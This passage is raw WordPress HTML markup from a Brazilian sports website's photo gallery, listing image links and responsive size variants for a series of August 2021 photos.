https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3177-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3177-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3177-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3177-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3179.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80713" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3179.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3179.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3179-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3179-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3179-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3179-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3179-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3179-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3181.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80714" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3181.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3181.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3181-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3181-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3181-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3181-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3181-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3181-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3182.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80715" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3182.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3182.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3182-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3182-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3182-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3182-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3182-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3182-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3183.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80716" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3183.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3183.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3183-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3183-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3183-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3183-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3183-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3183-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3185.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80717" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3185.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3185.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3185-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3185-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3185-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3185-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3185-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3185-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3186.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80718" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3186.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3186.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3186-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3186-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3186-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3186-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3186-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3186-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3187.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80719" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3187.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3187.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3187-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3187-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3187-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3187-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3187-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3187-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3190.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80721" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3190.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3190.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3190-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3190-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3190-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3190-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3190-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3190-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3194.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80722" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3194.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3194.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3194-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3194-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3194-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3194-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3194-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3194-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3196.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80723" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3196.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3196.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3196-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3196-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3196-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3196-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3196-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3196-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3197.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80724" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3197.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3197.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3197-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3197-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3197-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3197-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3197-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3197-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3198.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80725" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3198.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3198.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3198-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3198-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3198-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3198-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3198-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3198-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3200.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80726" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3200.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3200.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3200-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3200-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3200-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3200-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3200-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3200-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3202.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80727" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3202.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3202.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3202-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3202-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3202-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3202-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3202-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3202-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3204.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80728" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3204.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3204.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3204-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3204-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3204-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3204-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3204-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3204-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3205.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80729" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3205.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3205.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3205-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3205-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3205-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3205-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3205-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3205-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3206.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80730" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3206.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3206.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3206-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3206-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3206-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3206-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3206-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3206-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3207.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80731" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3207.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3207.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3207-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3207-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3207-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3207-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3207-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3207-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3208.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80732" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3208.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3208.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3208-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3208-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3208-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3208-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3208-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3208-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3213.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80733" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3213.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3213.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3213-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3213-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3213-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3213-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3213-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3213-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3214.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80734" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3214.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3214.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3214-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3214-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3214-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3214-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3214-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3214-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3218.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80735" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3218.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3218.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3218-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3218-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3218-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3218-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3218-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3218-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3219.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80736" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3219.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3219.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3219-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3219-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3219-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3219-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3219-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3219-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3220.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80737" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3220.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3220.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3220-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3220-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3220-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3220-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3220-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3220-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3222.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80738" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3222.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3222.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3222-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3222-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3222-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3222-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3222-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3222-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3223.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80739" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3223.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3223.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3223-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3223-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3223-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3223-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3223-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3223-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3229.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80741" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3229.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3229.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3229-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3229-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3229-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3229-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3229-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3229-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3230.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80742" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3230.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3230.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3230-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3230-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3230-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3230-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3230-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3230-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3232.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80744" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3232.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3232.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3232-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3232-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3232-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3232-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3232-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3232-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3233.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80745" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3233.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3233.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3233-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3233-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3233-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3233-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3233-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3233-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3235.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80747" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3235.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3235.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3235-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3235-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3235-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3235-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3235-696x464.jpg 696w, 